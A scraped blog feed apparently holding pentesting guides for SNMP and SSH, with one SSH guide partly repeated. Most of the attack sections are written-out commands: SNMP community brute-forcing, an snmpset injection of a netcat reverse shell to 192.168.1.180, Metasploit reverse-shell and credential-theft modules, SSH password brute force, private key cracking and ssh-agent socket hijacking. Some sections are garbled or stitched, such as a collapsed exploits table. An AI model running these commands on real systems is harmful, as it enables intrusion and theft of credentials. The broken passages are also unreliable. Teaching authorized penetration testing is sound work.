traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes